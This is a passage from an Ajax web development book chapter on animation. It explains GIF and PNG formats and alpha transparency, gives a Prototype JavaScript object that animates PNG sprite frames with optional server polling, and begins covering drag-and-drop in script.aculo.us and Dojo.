ularity is its optional interlacing feature, which stores image scan lines out of order in
such a way that even a partially downloaded image can be somewhat recognizable.
This was considered a cool feature because now the user did not have to wait for an
entire image to load to determine whether she wanted to see it.
How Does It Work?
It is important to understand the basics of how GIF images work so that later, when I
introduce alternative formats, you will better understand what I am talking about.
This will make it easier to create and implement the alternatives presented in this
book, and will enable you to come up with your own version if you want.
The file structure
A GIF image basically comprises two separate parts, called descriptors. The screen
descriptor defines the image’s resolution and color depth, and can optionally define
the global color palette. The image descriptor contains the GIF file’s actual image data.
www.it-ebooks.info

436 |Chapter 13: This Ain’t Your Father’s Animation
GIF version 89a introduced extension blocks to the image’s file structure. These
extension blocks separate image descriptors and are how multiple frames (or images)
can be stored in one file. The extension blocks store text comments or other addi-
tional information (metadata) about the image. You create animations in a GIF
image by telling image decoder software to delay the decoding of some subsequent
image descriptors for a set amount of time, thus creating the animation.
The textual comments support provided in GIF version 89a comes
with a caveat. Each character of text is stored as one byte, but
nowhere does it define what character set should be used for this text
data. To be safe, you should use only ASCII characters in extension
blocks.
Figure 13-1 depicts a GIF image with all of its frames as shown in Adobe ImageReady
CS2. The 12 frames, plus all of their extension blocks, combine to animate the
image. This image, ajax-loader.gif, was created at ajaxload.info (http://www.ajaxload.
info/), a Web 2.0 service.
Palettes
GIF images are palette-based, with each frame in the image containing a maximum
number of 256 colors. Each color is a 24-bit RGB value stored in a table that associ-
ates each palette selection with the specific RGB value. The maximum of 256 colors
seemed reasonable when the GIF format was created, simply because few people
could afford the hardware required to display more than that. In those early days,
graphics cards might have had only 8-bit buffers (which allowed only 256 hues).
Figure 13-1. The frames of an animated GIF image
www.it-ebooks.info

What Is Wrong with GIF? |437
The transparency that can be attached to GIF images is another reason the format
became so popular with web developers. You create transparency in the image when
you set one of the selections in the palette as transparent. This allows for simple
binary transparency.
What Is Wrong with GIF?
Nothing is really wrong with the GIF image format, but it does have some limita-
tions. The first is its 256-color-palette limit. The GIF format is good for charts,
graphs, simple line drawings, and similar imagery. But you would never use it for a
photograph, because the image would lose a lot of clarity and color. The other limi-
tation is that it is capable of only binary transparency. This is not strictly a limita-
tion, but it does hinder the development of more artistically superior web application
design.
On the other hand, the GIF format is still perfect for small images, such as those in
Figure 13-1, that indicate to users when something is happening with Ajax. These
types of images do not need to be complicated or photorealistic, so GIF is perfect for
these cases. After all, one of the problems with using Ajax is that the user does not
know whether the client is doing anything unless the developer gives him some sort
of indicator.
Color Depth
Color depth can be an issue with images as site design becomes more sophisti-
cated. The JPEG format replaced the GIF format in many situations, particularly for
photographic-quality image requirements. JPEGs allow for more than 16 million dif-
ferent hues in an image file (compared to GIF’s 256 hues per frame). As such, JPEG
was a draw to many developers who needed more color options for their site designs.
Despite this advantage, the JPEG format did not replace the GIF format entirely, for
three reasons: JPEG cannot compress a flat, single-hued area with the sharpness and
clarity that GIF does; JPEG does not support transparency; and JPEG does not sup-
port animations natively.
The PNG format was introduced in 1995 and was designed to replace the GIF for-
mat following the decision by Unisys to collect royalties for use of its patented LZW
format. (I will not go into the details of this; if you’re interested, you can read
Michael C. Battilana’s article, “The GIF Controversy: A Software Developer’s Per-
spective,” at http://www.cloanto.com/users/mcb/19950127giflzw.html.) One of the
benefits the PNG format had over the GIF format was that PNG images can support
24-bit color.
www.it-ebooks.info
438 |Chapter 13: This Ain’t Your Father’s Animation
The PNG format was the result of several programmers’ attempts to
bypass the Unisys patent issue. CompuServe decided to develop a 24-bit
GIF format, and this project merged with the Graphics Exchange For-
mat (GEF) project. Thus, Portable Network Graphics (PNG) was
born.
Alpha Transparency
An image file uses four channels to define its color. Three of these are the primary
color channels (red, green, and blue), and the fourth, which is known as the alpha
channel, stores information about the image’s transparency—it specifies how fore-
ground colors should be merged with background colors when they overlap. The
alpha channel stores a weighting factor that is used to calculate the opacity of the
pixel. The weighting factor can take a value from 0 to 1, where 0 sets the foreground
color as completely transparent and 1 sets the foreground color as completely
opaque. Any value in between will create a mixture of the two.
The True-Color GIF Image
Though the GIF89a format supports only 256 entries in its palette, this limit is per
frame. Each image could have its own palette by utilizing the extension blocks that sit
between each frame. The extension blocks store the frames’ individual palettes. In this
way, the image can be stitched together a little at a time until there is a full true-color
image.
The first thing to do is to define the image resolution as the resolution of the true-color
image to be stored. The global palette contains the first 256 different colors used in the
true-color image. The first image in the GIF file stores pixels from the source true-color
image (from top to bottom and left to right within each row), until a 257th color would
be necessary to continue the true-color image. From then on, all pixels in the first image
are set to either the color in the global palette or an arbitrary color from the palette. All
of these pixels will be replaced in images following it with pixels of the correct color.
All of the subsequent images in the file store rectangular parts of the image where the
image has its local palette defined in the extension block, and the image represents only
part of the full image. This process of subsequent images continues until the entire
true-color image can be rendered.
The problem with this “hack” to gain true-color images in the GIF file format is that
some web browsers assume that any files with multiple images that they run across are
to be used for animation only and must therefore have a minimum delay between
images. An image stored in this way will also be slightly larger than the original image
file, even with LZW compression, due to the patchwork method of building the image.
Few tools can produce 24-bit GIF images, and it is most likely inappropriate to use this
process unless, for some reason, there is absolutely no other option.
www.it-ebooks.info

Building Animation with the PNG Format |439
The alpha blending equation is:
alpha blending, foreground, and background are [r,g,b] values, where:
alpha blending = α(foreground) + (1 – α)(background)
or:
[r,g,b] = α([r,g,b]) + (1 – α)([r,g,b])
As I mentioned, GIF images support binary transparency—the alpha channel is
either 0 or 1, and it cannot be one of the blended states in between. The PNG for-
mat, however, supports full alpha channel transparency. In fact, the PNG format
supports all the features of the GIF format except for animation.
The difference in visual appeal of an image with true alpha transparency versus an
image with only binary transparency is obvious. Whereas an image that uses alpha
transparency is smooth with its levels of transparency, an image that uses binary
transparency must either use solid colors to portray the subtle differences, or diffuse
the area that is to have the transparency to provide the illusion of alpha transpar-
ency. Sometimes this will not be obvious in the image unless the user zooms in, but
other times it will be noticeable. Figure 13-2 shows the difference between an image
with an alpha channel transparency and one that supports only binary transparency.
The one downside to using PNG images is that not all browsers support alpha trans-
parency. All modern browsers, except for Internet Explorer 6 and earlier (without
using Microsoft-specific extensions and hacks), support PNG images and alpha
transparency. Internet Explorer 7 natively supports alpha channel transparency in
the browser. As more users switch to Internet Explorer 7 or one of the alternatives,
the use of PNG images will continue to rise.
Building Animation with the PNG Format
With the PNG format’s advantages of true colors and transparency, all it would need
to replace the GIF format is the ability to handle animation. This has not happened
yet, though it may be only a matter of time before it does. The creators of the PNG
format have been working on an animated version of PNG, called MNG. The big-
gest hurdle with the MNG format to date is that it does not have widespread sup-
port among browsers. Until MNG is supported in all modern browsers, the
development community will have to settle for “hacks.”
To create animations with the PNG format, the developer must create an image that
has fake “frames,” that is, multiple images in one file that represent the animation
for the image. Refer back to Figure 7-8 in Chapter 7, which showed the different
states of a button in one image; this is basically the same thing. The difference with
the animation technique is that I prefer to orient the different frames horizontally in
the image, such as those in Figure 13-1. To accomplish this, you must determine the
size of the overall image animation and the number of frames you will need to make
www.it-ebooks.info

440 |Chapter 13: This Ain’t Your Father’s Animation
up the complete animation. Figure 13-3 gives an example of a possible PNG image
that you could use for animations.
The difference between this technique and the one I discussed in Chapter 7 for tabs
is that the Document Object Model (DOM) and JavaScript will switch the frames
instead of CSS rules.
What Is Different About a PNG?
As we already discussed, the PNG format supports true color whereas the GIF
format supports only a 256-color palette. PNGs also support alpha channel trans-
parency, whereas GIFs support only binary transparency. Are there any other
differences?
Figure 13-2. An image with alpha transparency (top) and an image with only binary transparency
(bottom)
www.it-ebooks.info

Building Animation with the PNG Format |441
In general, there really are no other differences between the two. PNG images can be
larger than GIF images if the starting image is a larger, true-color image. This is sim-
ply because PNG images can store more color information, and that information
takes up more space. When the starting image has an 8-bit base, however, PNG and
GIF images are generally of a similar size.
As you will soon see, there is no good reason not to use a PNG image instead of a
GIF. Animations will soon be taken care of, and even if this hack does not suit you,
MNG is right around the corner. True color and alpha transparency are hard to pass
up, though, if you ask me.
The World Wide Web Consortium (W3C) endorses the PNG specifi-
cation as a W3C Recommendation for use in Internet applications.
The PNG CSS
Figure 13-3 shows the example image we will use as the basis for our animation and
its related CSS rules.
The CSS must hide all the frames except one in the PNG image, but unlike with the
tab example in Chapter 7, all changing of frames will be controlled by JavaScript
once the initial image has rules. You could even do this in JavaScript, but it is better
to keep this in a CSS file instead—the user should not catch a glimpse of the whole
PNG image and all of its frames, which is something that could happen if JavaScript
was the means of all CSS rules. The CSS would look like the following for our image:
#walkingManWrapper {
background: transparent url('walkingMan.png') no-repeat top left;
height: 92px;
overflow: hidden;
width: 43px;
}
Figure 13-3. A demonstration of a PNG file that can be used for animations
www.it-ebooks.info

442 |Chapter 13: This Ain’t Your Father’s Animation
This CSS assumes that the image will be for a <div> element that is positioned some-
where on the screen. The background of the <div> element is set to the framed PNG
image, and then the height and width of a single frame are specified. With the CSS
rule overflow: hidden, the developer can ensure that only one frame is seen at any
time.
JavaScript Looping
The easiest way to fire off the animation is to call a function to start it when the doc-
ument is loaded through the onload event. This way, the developer can be sure that
the whole image is loaded before starting the animation. Even better is to create an
object that is instantiated on the page load. This way, the developer has a handle on
the animation and can manipulate it later in the application execution if necessary.
Instead of adding the onload event to the <body> element, which is the
traditional course of action, it would be nice to separate the JavaScript
out of the structure of the page (Chapter 22 explains why). Fortunately,
Prototype makes it easy to accomplish this with the Event.observe( )
method. For example:
Event.observe(window, 'load', loadAnimation);
When our object is initialized it will need a handle to the image, the size of the
frame, the number of frames, and the pause time (in milliseconds) between frame
switching. The object will then call an internal method each time the switching
pauses and move the frame accordingly. Example 13-1 shows an example of this
object.
Example 13-1. The animation object
/**
* @fileoverview This file, pngAnimation.js, encapsulates all of the logic and code
* needed to take a PNG image that has "frames" and animate it according to the
* developer's designs. To allow for the greatest flexibility, the /animation/
* class contains an internal timer so that multiple instances of the object will
* each have their own timing mechanism.
*/
/**
* This class, animation, creates the illusion of animation with a PNG image while
* allowing the developer the ability to control certain aspects of the animation.
* It contains the following methods:
* - initialize(p_id, p_frameSize, p_frameCount, p_pauseTime)
* - advanceFrame( )
*/
var animation = Class.create( );
animation.prototype = {
www.it-ebooks.info

Building Animation with the PNG Format |443
/**
* This member, _handle, stores the <div> element (presumably) that stands in
* for the image.
* @private
*/
_handle: null,
/**
* This member, _frameSize, stores the width of an individual "frame" in the
* image.
* @private
*/
_frameSize: 0,
/**
* This member, _frameCount, stores the number of "frames" contained in the
* image.
* @private
*/
_frameCount: 0,
/**
* This member, _pauseTime, stores the length of time that the animation
* should pause between "frames" kept in milliseconds.
* @private
*/
_pauseTime: 0,
/**
* This member, _currentFrame, stores the "frame" currently being viewed in
* the browser.
* @private
*/
_currentFrame: 0,
/**
* This member, _internalTimer, stores the switching time for the object.
* @private
*/
_internalTimer: null,
/**
* This method, initialize, is the constructor for the class and sets all of
* the necessary private members before starting the animation.
*
* @member animation
* @constructor
* @param {String | Object} p_id The id or object used for the animation.
* @param {Integer} p_frameSize The width of an individual "frame" in the image.
* @param {Integer} p_frameCount The number of "frames" in the image.
* @param {Integer} p_pauseTime The time (in milliseconds) the animation
* should pause between "frames".
*/
initialize: function(p_id, p_frameSize, p_frameCount, p_pauseTime) {
/* Set all of the private members */
Example 13-1. The animation object (continued)
www.it-ebooks.info

444 |Chapter 13: This Ain’t Your Father’s Animation
Putting It All Together
On the load of the document, the developer instantiates the new animation object
like this:
var walkingMan = new animation('walkingManWrapper', 43, 6, 150);
Because we have a handle on the object, we should be able to start, pause, and stop
the animation of the object programmatically. These commands would look some-
thing like this for the animation object:
walkingMan.startAnimation( );
walkingMan.pauseAnimation( );
walkingMan.stopAnimation( )
Example 13-2 shows what our object would look like with these methods added to
it. Our initialize( ) method no longer starts the animation object, instead relying on
the developer to call the startAnimation( ) method the first time to get the anima-
tion going. Pausing the object with the pauseAnimation( ) method stops the animation
this._handle = $(p_id);
this._frameSize = p_frameSize;
this._frameCount = p_frameCount;
this._pauseTime = p_pauseTime;
/*
* Start the animation. By using the prototype bind method, each instance
* of this object can have its own timer—a very useful feature.
*/
this._internalTimer = setInterval(this.advanceFrame.bind(this), this._pauseTime);
},
/**
* This member, advanceFrame, changes the position of the background image of
* the /_handle/ based on the /_currentFrame/ and /_frameSize/.
*
* @member animation
*/
advanceFrame: function( ) {
/* Should the animation start over at the beginning? */
if (this._currentFrame == this._frameCount)
this._currentFrame = 0;
/*
* Move the background image to advance the "frame", then change the
* /_currentFrame/
*/
this._handle.style.backgroundPosition = (this._frameSize *
this._currentFrame * -1) + 'px 0';
this._currentFrame++;
}
};
Example 13-1. The animation object (continued)
www.it-ebooks.info

Building Animation with the PNG Format |445
object from switching the PNG image’s frames, but gives the developer the option of
restarting the animation from the point at which it left off. Stopping the animation
object with the stopAnimation( ) method, however, causes the object to reset itself to
its initial frame (which is always the first frame).
Example 13-2. A more robust version of the animation object
/**
* @fileoverview This file, pngAnimation.js, encapsulates all of the logic and code
* needed to take a PNG image that has "frames" and animate it according to the
* developer's designs. To allow for the greatest flexibility, the /animation/
* class contains an internal timer so that multiple instances of the object will
* each have their own timing mechanism.
*
* This code requires the Prototype library.
*/
/**
* This class, animation, creates the illusion of animation with a PNG image while
* allowing the developer the ability to control certain aspects of the animation.
* It contains the following methods:
* - initialize(p_id, p_frameSize, p_frameCount, p_pauseTime)
* - advanceFrame( )
* - startAnimation( )
* - pauseAnimation( )
* - stopAnimation( )
*/
var animation = Class.create( );
animation.prototype = {
/**
* This member, _handle, stores the <div> element (presumably) that stands in
* for the image.
* @private
*/
_handle: null,
/**
* This member, _frameSize, stores the width of an individual "frame" in the
* image.
* @private
*/
_frameSize: 0,
/**
* This member, _frameCount, stores the number of "frames" contained in the
* image.
* @private
*/
_frameCount: 0,
/**
* This member, _pauseTime, stores the length of time that the animation
* should pause between "frames" kept in milliseconds.
* @private
*/
_pauseTime: 0,
/**
www.it-ebooks.info

446 |Chapter 13: This Ain’t Your Father’s Animation
* This member, _currentFrame, stores the "frame" currently being viewed in
* the browser.
* @private
*/
_currentFrame: 0,
/**
* This member, _internalTimer, stores the switching time for the object.
* @private
*/
_internalTimer: null,
/**
* This method, initialize, is the constructor for the class and sets all of
* the necessary private members.
*
* @member animation
* @constructor
* @param {String | Object} p_id The id or object used for the animation.
* @param {Integer} p_frameSize The width of an individual "frame" in the image.
* @param {Integer} p_frameCount The number of "frames" in the image.
* @param {Integer} p_pauseTime The time (in milliseconds) the animation
* should pause between "frames".
*/
initialize: function(p_id, p_frameSize, p_frameCount, p_pauseTime) {
/* Set all of the private members */
this._handle = $(p_id);
this._frameSize = p_frameSize;
this._frameCount = p_frameCount;
this._pauseTime = p_pauseTime;
},
/**
* This member, advanceFrame, changes the position of the background image of
* the /_handle/ based on the /_currentFrame/ and /_frameSize/.
*
* @member animation
*/
advanceFrame: function( ) {
/* Should the animation start over at the beginning? */
if (this._currentFrame == this._frameCount)
this._currentFrame = 0;
/*
* Move the background image to advance the "frame", then change the
* /_currentFrame/
*/
this._handle.style.backgroundPosition = (this._frameSize *
this._currentFrame * -1) + 'px 0';
this._currentFrame++;
},
/**
* This member, startAnimation, calls the DOM function /setInterval/ to start
* the timer for the animation and will report its success.
*
* @member animation
* @return Whether or not the animation was started.
Example 13-2. A more robust version of the animation object (continued)
www.it-ebooks.info

Building Animation with the PNG Format |447
* @type Boolean
* @see advanceFrame
*/
startAnimation: function( ) {
/*
* Start the animation. By using the Prototype bind method, the
* /setInterval/ function will be pointed to the object's /_internalTimer/
* allowing each instance of this object to have its own timer-a very
* useful feature.
*/
this._internalTimer = setInterval(this.advanceFrame.bind(this),
this._pauseTime);
/* Was the timer set? */
if (this._intervalTimer)
return (true);
return (false);
},
/**
* This member, pauseAnimation, calls the DOM function /clearInterval/ to clear
* the timer for the animation and stop it in its current frame.
*
* @member animation
* @return Whether or not the animation was correctly paused.
* @type Boolean
*/
pauseAnimation: function( ) {
/*
* By using the Prototype bind method, the /clearInterval/ function will
* clear the appropriate timer value, namely /this/ one.
*/
clearInterval(this._internalTimer.bind(this));
/* Was the timer cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
return (true);
}
return (false);
},
/**
* This member, stopAnimation, calls the DOM function /clearInterval/ to clear
* the timer for the animation, then the /_currentFrame/ is reset to 0 and the
* image reset to its first "frame".
*
* @member animation
* @return Whether or not the animation was correctly stopped.
* @type Boolean
*/
stopAnimation: function( ) {
/*
* By using the Prototype bind method the /clearInterval/ function will
* clear the appropriate timer value, namely /this/ one.
*/
clearInterval(this._internalTimer.bind(this));
Example 13-2. A more robust version of the animation object (continued)
www.it-ebooks.info

448 |Chapter 13: This Ain’t Your Father’s Animation
Adding Ajax to Our Animations
It is fine to show a way to create animations using a PNG image instead of a GIF
image, but you may be wondering, so what? What does this have to do with Ajax
application development? In and of itself, animating a PNG has no more to do with
Ajax than does having an animated GIF in your application. But we can use Ajax to
manipulate the animation, and that is exactly what we are going to do next.
Imagine that you have developed an animation to entertain the user while the appli-
cation processes in the background. What if you wanted to speed up or slow down
the animation based on what your process is doing? Better yet, what if an Ajax call to
the server polled the server side of the application to get the speed it should use? This
scenario may be a little far-fetched, but if you were trying to convey to the user some-
thing that was completely in the hands of the server, this might not be a bad solution.
First we need to modify our animation object so that it can accept new values from
the server. We can modify the object to poll the application at every loop through the
animation process. This keeps everything self-contained within the object, resulting
in cleaner code. This code will need to add another parameter to the initialize( )
method to ask whether a poll event needs to occur. This should be passed as an
object; we need to pass to the object whether it needs to make a poll, what page to
call, any parameters that should be sent to the server, and how often the object
should poll the server. Table 13-1 shows these parameters.
/* Was the timer cleared? */
if (!this._internalTimer) {
this._currentFrame = 0;
this._internalTimer = null;
/* Move the background image to the first "frame" */
this._handle.style.backgroundPosition = '0 0';
return (true);
}
return (false);
}
};
Table 13-1. The options to pass to the modified animation object
Option Description
polling This option indicates whether polling to the server should occur. Possible values are true and false.
callingPage This option indicates the page on the server to which to send the poll.
parameters This option indicates any parameters that should be passed to the polling page when it is called.
pollTime This option indicates how often, in cycles through the animation, the server should be polled. (Polling
too often could slow down the application if many clients are using it at the same time.)
Example 13-2. A more robust version of the animation object (continued)
www.it-ebooks.info

Building Animation with the PNG Format |449
Example 13-3 shows the modified object. The animation object will now poll the
server based on what it receives and provide a way to update itself when the request
for information returns from the server.
Example 13-3. Ajax added to our animation object
/**
* @fileoverview This file, pngAnimation.js, encapsulates all of the logic and code
* needed to take a PNG image that has "frames" and animate it according to the
* developer's designs. To allow for the greatest flexibility, the /animation/
* class contains an internal timer so that multiple instances of the object will
* each have their own timing mechanism.
*
* This code requires the Prototype library.
*/
/**
* This class, animation, creates the illusion of animation with a PNG image while
* allowing the developer the ability to control certain aspects of the animation.
* It contains the following methods:
* - initialize(p_id, p_frameSize, p_frameCount, p_pauseTime)
* - advanceFrame( )
* - startAnimation( )
* - pauseAnimation( )
* - stopAnimation( )
*/
var animation = Class.create( );
animation.prototype = {
/**
* This member, _handle, stores the <div> element (presumably) that stands in
* for the image.
* @private
*/
_handle: null,
/**
* This member, _frameSize, stores the width of an individual "frame" in the
* image.
* @private
*/
_frameSize: 0,
/**
* This member, _frameCount, stores the number of "frames" contained in the
* image.
* @private
*/
_frameCount: 0,
/**
* This member, _pauseTime, stores the length of time that the animation should
* pause between "frames" kept in milliseconds.
* @private
*/
_pauseTime: 0,
www.it-ebooks.info

450 |Chapter 13: This Ain’t Your Father’s Animation
/**
* This member, _currentFrame, stores the "frame" currently being viewed in the
* browser.
* @private
*/
_currentFrame: 0,
/**
* This member, _internalTimer, stores the switching time for the object.
* @private
*/
_internalTimer: null,
/**
* This member, _poll, stores the object parameter that is passed on
* /initialize/.
* @private
*/
_poll: null,
/**
* This method, initialize, is the constructor for the class and sets all of
* the necessary private members.
*
* @member animation
* @constructor
* @param {String | Object} p_id The id or object used for the animation.
* @param {Integer} p_frameSize The width of an individual "frame" in the image.
* @param {Integer} p_frameCount The number of "frames" in the image.
* @param {Integer} p_pauseTime The time (in milliseconds) the animation
* should pause between "frames".
*/
initialize: function(p_id, p_frameSize, p_frameCount, p_pauseTime, p_object) {
/* Set all of the private members */
this._handle = $(p_id);
this._frameSize = p_frameSize;
this._frameCount = p_frameCount;
this._pauseTime = p_pauseTime;
/* Was an object parameter passed? */
if (p_object) {
this._poll = p_object;
/* Is there a /polling/ property? */
if (!this._poll.polling)
this._poll.polling = false;
/* Is there a /callingPage/ property? */
if (!this._poll.callingPage)
this._poll.callingPage = false;
/* Is there a /parameters/ property? */
if (!this._poll.parameters)
this._poll.parameters = '';
/* Is there a /pollTime/ property? */
if (!this._poll.pollTime)
this._poll.pollTime = 5;
this._poll.animationIteration = 0;
}
},
Example 13-3. Ajax added to our animation object (continued)
www.it-ebooks.info

Building Animation with the PNG Format |451
/**
* This member, advanceFrame, changes the position of the background image of
* the /_handle/ based on the /_currentFrame/ and /_frameSize/. If polling is
* required, this member will make an Ajax call to the server that will
* retrieve more information.
*
* @member animation
*/
advanceFrame: function( ) {
/* Should the animation start over at the beginning? */
if (this._currentFrame == this._frameCount) {
this._currentFrame = 0;
/* Is polling requested? */
if (this._poll.polling) {
/* Is it time to make a poll to the server? */
if ((this._poll.animationIteration % this._poll.pollTime) == 0) {
new Ajax.Request(this._poll.callingPage, {
method: 'post',
parameters: this._poll.parameters,
onSuccess: function(xhrResponse) {
this._pauseTime.bind(this) = xhrResponse.responseText;
}
});
}
this._poll.animationIteration++;
}
}
/*
* Move the background image to advance the "frame", then change the
* /_currentFrame/
*/
this._handle.style.backgroundPosition = (this._frameSize *
this._currentFrame * -1) + 'px 0';
this._currentFrame++;
},
/**
* This member, startAnimation, calls the DOM function /setInterval/ to start
* the timer for the animation and will report its success.
*
* @member animation
* @return Whether or not the animation was started.
* @type Boolean
* @see advanceFrame
*/
startAnimation: function( ) {
/*
* Start the animation. By using the Prototype bind method, the
* /setInterval/ function will be pointed to the object's /_internalTimer/
* allowing each instance of this object to have its own timer-a very
* useful feature.
*/
this._internalTimer = setInterval(this.advanceFrame.bind(this),
this._pauseTime);
Example 13-3. Ajax added to our animation object (continued)
www.it-ebooks.info

452 |Chapter 13: This Ain’t Your Father’s Animation
/* Was the timer set? */
if (this._intervalTimer)
return (true);
return (false);
},
/**
* This member, pauseAnimation, calls the DOM function /clearInterval/ to clear
* the timer for the animation and stop it in its current frame.
*
* @member animation
* @return Whether or not the animation was correctly paused.
* @type Boolean
*/
pauseAnimation: function( ) {
/*
* By using the Prototype bind method the /clearInterval/ function will
* clear the appropriate timer value, namely /this/ one.
*/
clearInterval(this._internalTimer.bind(this));
/* Was the timer cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
return (true);
}
return (false);
},
/**
* This member, stopAnimation, calls the DOM function /clearInterval/ to clear
* the timer for the animation, then the /_currentFrame/ is reset to 0 and the
* image reset to its first "frame".
*
* @member animation
* @return Whether or not the animation was correctly stopped.
* @type Boolean
*/
stopAnimation: function( ) {
/*
* By using the Prototype bind method, the /clearInterval/ function will
* clear the appropriate timer value, namely /this/ one.
*/
clearInterval(this._internalTimer.bind(this));
/* Was the timer cleared? */
if (!this._internalTimer) {
this._currentFrame = 0;
this._internalTimer = null;
/* Move the background image to the first "frame" */
this._handle.style.backgroundPosition = '0 0';
return (true);
}
return (false);
}
};
Example 13-3. Ajax added to our animation object (continued)
www.it-ebooks.info

Ajax Animations |453
The code for calling the new object would look something like this:
var myAnimation = new animation('myWrapper', 50, 8, 150, {
polling: true,
callingpage: 'myServerPage.php',
parameters: 'myParam=someData',
pollTime: 4
});
Ajax Animations
An animated PNG image is only one of the embellishments you see in web applica-
tions today. Most animations are created by manipulating elements on a page. Part
of developing an application on the Web with Ajax is making it a Web 2.0 applica-
tion. This means enabling the user to interact with the application and create
changes within it. The ability to manipulate objects on a web page has been avail-
able for as long as DHTML has. However, in our case, Ajax will notify the server that
a change has occurred in the application on the callbacks of our objects manipulat-
ing the elements. We can then apply these changes anywhere the user logs in to the
application for a customization of the client, just as we discussed in Chapter 11.
In this section, we will discuss the following forms of animation:
• Dragging and dropping
• Sliding
• Fading and appearing
• Other element manipulations
• Drawing in an application
Frameworks Are the Way to Go
We are concerned with the application’s action once the animation finishes. How it
performs this action isn’t as important at this point. True, as the application devel-
oper, you are concerned with this aspect of development, but as an Ajax developer
your primary focus at the moment is to make calls to the server and do something
with the results.
Using a framework can really speed up the application building process so that you
can focus primarily on the Ajax aspect of it. As I said earlier, many JavaScript frame-
works, libraries, and toolkits are available on the Web today. Each developer should
choose one based on the needs of his application. “One-size-fits-all” frameworks are
not available even today, and when it comes to animations in an application, there are
so many to choose from. We will stick with the major ones at this point—primarily
the frameworks, libraries, and toolkits we’ve already discussed in this book:
www.it-ebooks.info

454 |Chapter 13: This Ain’t Your Father’s Animation
• script.aculo.us (Prototype)
• The Dojo Toolkit
• Rico
• Zapatec
• Walter Zorn’s JavaScript Vector Graphics Library
Any other libraries that we’ve used in this book do not include suitable animation, so
we will not discuss them here. Even those in the preceding list do not have modules
for all of the different animation types. As such, it is important to remember that dif-
ferent libraries are suited for different applications.
Dragging and Dropping
Dragging and dropping is an animation technique that should be familiar to anyone
who has used any kind of Windows-like desktop. Dragging and dropping is the act
of clicking on an object (or its handle) and, with the mouse button pressed, dragging
the mouse to move the object to a new location, as shown in Figure 13-4.
In a web application, the technique is the same, but there are differences in how the
frameworks, libraries, and toolkits implement it and how callbacks (which we are
really interested in) are handled.
Figure 13-4. Dragging and dropping in Windows with Solitaire
www.it-ebooks.info

Ajax Animations |455
The script.aculo.us objects
In Chapter 8, I introduced you to the script.aculo.us Sortable object. The Sortable
object automatically took care of the Draggables and Droppables that were its basis.
Draggables is really a helper object, whereas the Draggable object does all the heavy
lifting.
Dragging an object using script.aculo.us is easy—all you do is create the container
element that you want to have dragged around the page, and then add the JavaScript
to make it draggable. Assume that we have the following container:
<div id="myContainer">
<p>This is a draggable object.</p>
</div>
To make this <div> element draggable, you would use the following JavaScript:
<script type="text/javascript">
new Draggable('myContainer', {revert: true});
</script>
Table 13-2 shows the additional options that are available to the Draggable object to
further define our draggable container.
Table 13-2. Optional parameters that may be passed to the Draggable object
Option Description Default value
constraint This option sets whether the object being dragged should be constrained in the hori-
zontal or vertical direction. Possible values are 'horizontal' and 'vertical'.
None
endeffect This option defines the effect that should be used when the draggable object
stops being dragged.
'Opacity'
ghosting This option clones the draggable object and drags this clone, leaving the original
in place until the clone is dropped, then moving it to the dropped position. Possi-
ble values are true and false.
false
handle This option sets whether the element should be dragged by a handle, and the
value should be a reference to the element or the element’sid. The value could
also be a CSS class value, where the first child, grandchild, and so on found in
the draggable element will become the handle.
None
revert This option sets whether the draggable element should return to its original posi-
tion when the dragging ends, or is a function reference to be called when the
dragging ends. Possible values are true,false, and the name of a function.
false
reverteffect This option defines the effect that should be used when the draggable object
reverts to its starting position.
'Move'
snap This option sets whether the draggable object should snap to certain positions
while being dragged. Possible values can take the following forms:
•xy
•[x, y]
•function(x, y) { return [x, y]; }
false
starteffect This option defines the effect that should be used when the draggable object
begins to be dragged.
'Opacity'
zindex This option sets the CSS z-index value of the draggable object. 1000
www.it-ebooks.info

456 |Chapter 13: This Ain’t Your Father’s Animation
As you can see, there are many ways to create a Draggable. Most often, the container
to be dragged will have a handle to use as the dragging point. It’s easy to create this
using the following:
<script type="text/javascript">
//<![CDATA[
new Draggable('myContainer', {
handle: 'myHandle',
ghosting: true,
snap: [5, 10],
zindex: 500
});
//]]>
</script>
This assumes that the container myContainer contains the handle myHandle to use as
the dragging point.
For adding Ajax to this animation, the Draggable object provides a callback func-
tion, change, which is fired whenever the position of the Draggable is changed by the
act of dragging with the mouse. The change callback function takes the Draggable
instance as its parameter. But this does not necessarily define the “drop” part of
dragging and dropping in a web application. For this, script.aculo.us provides the
Droppables object, which is used to react when a Draggable is dropped onto it. Add-
ing Droppables to the page is as simple as the following code:
<script type="text/javascript">
//<![CDATA[
Droppables.add('myDropContainer', {greedy: false});
//]]>
</script>
This JavaScript assumes that a container is defined as an element onto which some-
thing can be dropped. The Droppables.add( ) method also takes optional parameters
to further define the element, as shown in Table 13-3.
Table 13-3. Optional parameters for the Droppables object
Option Description
Default
value
accept This option sets the CSS class value of Draggable objects that the Droppable
will accept.
None
containment This option sets the containment element id or ids (when passed as an array of ele-
ment ids) in which the Draggable must be contained for the Droppable to
accept it.
None
greedy This option sets whether the Droppable should stop process hovering (do not look
for other Droppables that are under the Draggable). Possible values are true
and false.
true
www.it-ebooks.info

Ajax Animations |457
The Droppables element also has two callback functions, onDrop and onHover, that
you can use for additional Ajax usage with the drag-and-drop animation. This is
shown in the following:
<script type="text/javascript">
//<![CDATA[
Droppables.add('myDropContainer', {
greedy: false,
onDrop: function(p_el) {
$('myDropContainerText').innerHTML = 'Added ' + p_el.alt +
' to the container.';
}
});
//]]>
</script>
Dragging and dropping with script.aculo.us is that simple, as shown in Figure 13-5.
Dojo Toolkit dragging
The Dojo Toolkit differs greatly in its approach to writing drag-and-drop functional-
ity for the developer. Dragging and dropping with Dojo is provided through the
dojo.dnd library. This library provides the methods necessary to make an element
draggable, and to make other elements droppable targets. However, the Dojo Toolkit
does not provide the same flexibility when creating its objects as the script.aculo.us
library does, at least as far as options are concerned. With Dojo, CSS plays a bigger
role in development.
The following script is necessary to allow dragging and dropping:
<script type="text/javascript" src="dojo.js"> </script>
<script type="text/javascript">
//<![CDATA[
dojo.require('dojo.html');
dojo.require('dojo.dnd.*');
dojo.require('dojo.event.*');
//]]>
</script>
hoverclass This option sets an additional CSS class that the Droppable will have when an
accepted Draggable is hovered over it.
None
overlap This option sets whether the Droppable will react to Draggables only if they’re
overlapping by more than 50 percent in the given direction. Possible values are
'horizontal' and 'vertical'.
None
Table 13-3. Optional parameters for the Droppables object (continued)
Option Description
Default
value
www.it-ebooks.info

458 |Chapter 13: This Ain’t Your Father’s Animation
The dojo.event library is used to set up the draggable elements and droppable tar-
